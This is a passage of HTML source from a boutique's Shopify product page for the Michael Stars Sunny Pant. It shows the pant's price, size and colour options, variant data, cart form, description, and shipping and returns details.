        href="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"
        data-pswp-width="800"
        data-pswp-height="931"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    
















    

<img
  alt="Michael Stars Sunny Pant - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="931" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=600 600w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=650 650w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=700 700w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=750 750w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=800 800w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div>

          
        </div>
      </div>

      

      

      
    </div>

    <div class="product__details product__primary-right">
      <div class="product__meta" data-sticky-container>
        
  

  

<div
  class="product__block product__block--product-header product__block--with-divider"
  

><div class="product__block--product-header-inner">
    


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>
<h1 class="product__title ff-heading fs-heading-4-base fs-heading-3-base-ns">Michael Stars Sunny Pant</h1><div
      class="product__price-and-ratings"
      data-show-product-rating="false"
    >
      <div class="product__price fs-body-100"><span class="visually-hidden" data-compare-text>Regular price</span>
          <s data-compare-price></s>
          <span data-price>
              $168.00</span><span data-discount-display class="product__price-displayed-discount fs-body-50">

  
  
</span><dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

</div></div><div hidden class="visually-hidden" variant-discount-display variant-id="43371791581425">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43371791614193">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43371791679729">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43371791712497">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43371791745265">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43371791778033">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43371791810801">

  
  
</div></div>
</div>



  

  
<div id="shopify-block-AR3RLTlN6VW9tNlVvR__klaviyo_reviews_average_rating_pQU7yM" class="shopify-block shopify-app-block">




<span class="klaviyo-star-rating-widget" data-id="7831574872305" data-product-title="Michael Stars Sunny Pant" data-product-type="" style="display: block;"></span>

<span id="fulfilled-style"/>


</div>


  

  

<div
    class="product__controls-group product__variants-wrapper product__block product__block--medium"
    data-enable-dynamic-product-options="true"
    data-current-variant-id="43371791581425"
    
  >

      


      

        <div class="js-enabled product__option" data-product-option>
          <div class="product__label-wrapper">
            <label class="product__label fs-body-100" for="option1">
              Size:
              <span class="t-opacity-70" data-selected-value-for-option data-option-name="option1">XS</span>
            </label>
          </div>
          
<!-- Handle chips -->
          <div
            class="
              product__color-chips
              
                dynamic-variant-input-wrap
              
            "
            data-option-buttons
            data-product-option="option1"
            data-index="option1"
            data-layout="natural"
          ><button
                type="button"
                data-button
                data-label="XS"
                aria-label="XS"
                data-option-value="XS"
                data-option-handle="xs--0"
                class="
                  product__chip
                  
                    selected
                  
                  
                    dynamic-variant-button
                  
                "
              >
                XS
              </button><button
                type="button"
                data-button
                data-label="S"
                aria-label="S"
                data-option-value="S"
                data-option-handle="s--1"
                class="
                  product__chip
                  
                  
                    dynamic-variant-button
                  
                "
              >
                S
              </button><button
                type="button"
                data-button
                data-label="M"
                aria-label="M"
                data-option-value="M"
                data-option-handle="m--2"
                class="
                  product__chip
                  
                  
                    dynamic-variant-button
                  
                "
              >
                M
              </button><button
                type="button"
                data-button
                data-label="L"
                aria-label="L"
                data-option-value="L"
                data-option-handle="l--3"
                class="
                  product__chip
                  
                  
                    dynamic-variant-button
                  
                "
              >
                L
              </button><select
          id="option1"
          name="options[Size]"
          class="
            input
            
              dynamic-variant-input
            
          "
          data-index="option1"
        ><option
              data-value-handle="xs--0"
              value="XS"selected="selected">
              XS
            </option><option
              data-value-handle="s--1"
              value="S">
              S
            </option><option
              data-value-handle="m--2"
              value="M">
              M
            </option><option
              data-value-handle="l--3"
              value="L">
              L
            </option></select>
          </div>
          
        </div>
      
    

      


      

        <div class="js-enabled product__option" data-product-option>
          <div class="product__label-wrapper">
            <label class="product__label fs-body-100" for="option2">
              Color:
              <span class="t-opacity-70" data-selected-value-for-option data-option-name="option2">Plum</span>
            </label>
          </div>
          
<!-- Handle swatches -->
          <div
            class="product__color-swatches"
            data-option-buttons
            data-product-option="option2"
          >
            <div
              class="
                product__color-swatches--inner
                
                  dynamic-variant-input-wrap
                
              "
              data-index="option2"
            ><button
                  type="button"
                  data-button
                  data-label="Plum"
                  aria-label="Plum"
                  data-option-value="Plum"
                  data-option-handle="plum--0"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                      selected
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: plum;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Safari"
                  aria-label="Safari"
                  data-option-value="Safari"
                  data-option-handle="safari--1"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: safari;
                    
                    
                  "
                ></button><select
          id="option2"
          name="options[Color]"
          class="
            input
            
              dynamic-variant-input
            
          "
          data-index="option2"
        ><option
              data-value-handle="plum--0"
              value="Plum"selected="selected">
              Plum
            </option><option
              data-value-handle="safari--1"
              value="Safari">
              Safari
            </option></select>
            </div>
          </div>
          
        </div>
      
    
<script type="application/json" data-variant-json>
        [{"id":43371791581425,"title":"XS \/ Plum","option1":"XS","option2":"Plum","option3":null,"sku":"DBT02-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - XS \/ Plum","public_title":"XS \/ Plum","options":["XS","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482962","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791614193,"title":"XS \/ Safari","option1":"XS","option2":"Safari","option3":null,"sku":"DBT02-2","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":false,"name":"Michael Stars Sunny Pant - XS \/ Safari","public_title":"XS \/ Safari","options":["XS","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471607","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791679729,"title":"S \/ Safari","option1":"S","option2":"Safari","option3":null,"sku":"DBT02-4","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - S \/ Safari","public_title":"S \/ Safari","options":["S","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471614","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791712497,"title":"M \/ Plum","option1":"M","option2":"Plum","option3":null,"sku":"DBT02-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - M \/ Plum","public_title":"M \/ Plum","options":["M","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482986","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791745265,"title":"M \/ Safari","option1":"M","option2":"Safari","option3":null,"sku":"DBT02-6","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - M \/ Safari","public_title":"M \/ Safari","options":["M","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471621","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791778033,"title":"L \/ Plum","option1":"L","option2":"Plum","option3":null,"sku":"DBT02-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - L \/ Plum","public_title":"L \/ Plum","options":["L","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482993","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791810801,"title":"L \/ Safari","option1":"L","option2":"Safari","option3":null,"sku":"DBT02-8","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - L \/ Safari","public_title":"L \/ Safari","options":["L","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471638","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script></div>



  

  

<div
  class="product__controls-group product__controls-group-quantity  product__block product__block--medium"
  
>
  <div class="product__label-wrapper">
    <label class="product__label fs-body-100" for="Quantity-Input-7831574872305">
      Quantity
    </label>
  </div>
  <div class="product__item">
    <div class="quantity-input">
  <button
    type="button"
    class="quantity-input__button product__quantity-subtract-item"
    data-subtract-quantity
    aria-label="Subtract product quantity"
  >
    <span class="icon icon-new icon-minus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5z" fill="currentColor"/></svg>
</span>

  </button>
  <label class="visually-hidden" for="Quantity-Input-7831574872305">Quantity</label>
  <input
    type="number"
    name="updates[]"
    id="Quantity-Input-7831574872305"
    value="1"
    min="1"
    pattern="[0-9]*"
    class="quantity-input__input"
    data-quantity-input
    aria-label="Product quantity"
  >
  <button
    type="button"
    class="quantity-input__button product__quantity-add-item"
    data-add-quantity
    aria-label="Add product quantity"
  >
    <span class="icon icon-new icon-plus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.25 1.5V.25h-2.5V1.5h2.5zm-2.5 21v1.25h2.5V22.5h-2.5zM1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5zM10.75 1.5V12h2.5V1.5h-2.5zm0 10.5v10.5h2.5V12h-2.5z" fill="currentColor"/></svg>
</span>

  </button>
</div>

  </div>
</div>


  

  
<div
  class="product__quantity-error product__block product__block--medium hidden"
  data-quantity-error
  data-fallback-error-message="Quantity selected exceeds current stock"
>
  Quantity selected exceeds current stock
</div>



<form method="post" action="/cart/add" id="product_form_7831574872305" accept-charset="UTF-8" class="product-form product-form-template--17398112387313__main 
" enctype="multipart/form-data" novalidate="novalidate" data-product-form="" data-product-handle="michael-stars-sunny-pant" data-current-product-id="43371791581425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  <div class="product-form__quantity">
    <div class="product__label-wrapper">
      <label class="product__label " for="Quantity-Input-7831574872305">
        Quantity
      </label>
    </div>
    <input
      type="number"
      id="Quantity-7831574872305"
      name="quantity"
      value="1"
      min="1"
      pattern="[0-9]*"
      class="input product-form__input product-form__input--quantity"
      aria-label="Product quantity"
    >
  </div>

  
  <div class="product-form__variants">
    <select
      name="id"
      class="input"
      id="variant-selector"
      data-variant-select
    ><option
          value="43371791581425"selected="selected">
          XS / Plum

        </option><option
          value="43371791614193">
          XS / Safari
 - Sold out
        </option><option
          value="43371791679729">
          S / Safari

        </option><option
          value="43371791712497">
          M / Plum

        </option><option
          value="43371791745265">
          M / Safari

        </option><option
          value="43371791778033">
          L / Plum

        </option><option
          value="43371791810801">
          L / Safari

        </option></select>
  </div>

  

  <div
    class="product-form__controls-group product-form__controls-group--submit"
    

  >
    <div
      class="
        product-form__item product-form__item--submit"
    >
      <button
        type="submit"
        name="add"
        
        aria-label="Add to Bag"
        class="product-form__cart-submit btn btn--medium btn--full btn--primary"
        data-add-to-cart
        data-lang-available="Add to Bag"
        data-lang-unavailable="Unavailable"
        data-lang-sold-out="Sold out"
      >
        <span data-add-to-cart-text>Add to Bag
</span>
        <div class="btn__loading-wrap">
          <div class="btn__loading-bar"></div>
        </div>
        <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

      </button><div class="product-form__shop-pay fs-body-75"><shopify-payment-terms variant-id="43371791581425" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43371791581425,&quot;price_per_term&quot;:&quot;$42.00&quot;,&quot;full_price&quot;:&quot;$168.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43371791614193,&quot;price_per_term&quot;:&quot;$42.00&quot;,&quot;full_price&quot;:&quot;$168.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43371791679729,&quot;price_per_term&quot;:&quot;$42.00&quot;,&quot;full_price&quot;:&quot;$168.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43371791712497,&quot;price_per_term&quot;:&quot;$42.00&quot;,&quot;full_price&quot;:&quot;$168.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43371791745265,&quot;price_per_term&quot;:&quot;$42.00&quot;,&quot;full_price&quot;:&quot;$168.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43371791778033,&quot;price_per_term&quot;:&quot;$42.00&quot;,&quot;full_price&quot;:&quot;$168.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43371791810801,&quot;price_per_term&quot;:&quot;$42.00&quot;,&quot;full_price&quot;:&quot;$168.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:4954}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>
        <div
          class="store-availability-container__wrapper"
          data-store-availability-container
          data-base-url="https://tarynphilip.com/"
        ></div></div>
  </div><input type="hidden" name="product-id" value="7831574872305" /><input type="hidden" name="section-id" value="template--17398112387313__main" /></form>
<div class="product__policies rte" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>

  

  

<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="description"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Description
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-description"
    >
      <p> </p>
<p class="text-lg text-black" data-mce-fragment="1"> Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel. </p>
<p data-mce-fragment="1"><span data-mce-fragment="1">We recommend sizing down one size as this style runs large.</span></p>
<ul class="text-md text-gray-02 mt-6 ml-4 space-y-2 list-disc" data-mce-fragment="1">
<li data-mce-fragment="1">Fabric:<span data-mce-fragment="1"> </span>Stretch Twill: 98% Cotton / 2% Spandex</li>
<li data-mce-fragment="1">Care:<span data-mce-fragment="1"> </span>Machine Wash</li>
<li data-mce-fragment="1">Model:<span data-mce-fragment="1"> </span>Model Is 5'9" / Wearing Size Small; Recommended to Size Down</li>
<li data-mce-fragment="1">Origin: Imported</li>
</ul>
<p>WH</p>
    </div>
  </div>
</div>



  

  
<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="accordion-2"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Shipping & Returns
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-accordion-2"
    >
      <p>This item ships in 1–2 business days. Select carrier, speed, and cost at checkout. We offer in-store credit and exchanges for returns only. </p><p>Visit our <a href="/policies/shipping-policy" title="Shipping Policy">Shipping</a> and <a href="/pages/return-policy" title="Return Policy">Return Policy</a> pages for more information.</p>
    </div>
  </div>
</div>


  

  
<div class="product-block-social-share product__block product__block--medium" >
            <div
  class="
    social-share
    social-sharing--align-horizontal-left
    social-sharing--align-vertical-below
  "
>
  <button
    type="button"
    class="btn btn--small social-share__button"
    aria-expanded="false"
    aria-controls="social-sharing--michael-stars-sunny-pant"
  ><span class="icon icon-new icon-share ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.04 8.828H4v14.414h15.845V8.828h-4.04M12 16.855V2.368M16 5.924l-4.024-4.316L7.95 5.924" stroke="currentColor" stroke-width="1.496" stroke-miterlimit="10"/></svg>
</span>
Share
  </button>

  <div
    id="social-sharing--michael-stars-sunny-pant"
    class="social-sharing__popup"
    aria-hidden="true"
  >
    <div class="social-share__input-wrapper">
      <input
        type="text"
        class="social-share__input"
        value="https://tarynphilip.com/products/michael-stars-sunny-pant"
        readonly
      >

      <button
        type="button"
        class="social-share__copy-url"
        aria-label="Copy link"
        data-url="https://tarynphilip.com/products/michael-stars-sunny-pant"
        data-error-message="Error copying link."
        data-success-message="Link copied!"
      ><span class="icon icon-new icon-copy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.562 5.574H3.404v17.31h14.158V5.575z" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/>
          <path d="M17.731 19.424h3.748V.919H7.326v4.655" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/></svg>
</span>
</button>

      <div class="social-share__success-message social-share__success-message--hidden" role="alert">
        Link copied!
      </div>
    </div>

    <div class="social-share__icons">
      <div class="share-icons" data-share="Share">
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//twitter.com/intent/tweet?text=Michael%20Stars%20Sunny%20Pant&amp;url=https://tarynphilip.com/products/michael-stars-sunny-pant"
  >
    <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.903 10.464 21.348 2h-1.764l-6.465 7.35L7.955 2H2l7.808 11.114L2 21.99h1.764l6.828-7.761 5.452 7.76H22l-8.098-11.525Zm-2.417 2.747-.791-1.106L4.4 3.299h2.71l5.08 7.107.791 1.106 6.604 9.238h-2.71l-5.389-7.538Z"/></svg>
</span>

    <span class="share-icons__label">Post</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//www.facebook.com/sharer.php?u=https://tarynphilip.com/products/michael-stars-sunny-pant"
  >
    <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Share</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//pinterest.com/pin/create/button/?url=https://tarynphilip.com/products/michael-stars-sunny-pant&amp;media=//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?crop=center&height=1024&v=1758139930&width=1024&amp;description=Michael%20Stars%20Sunny%20Pant"
  >
    <span class="icon icon-new icon-pinterest ">
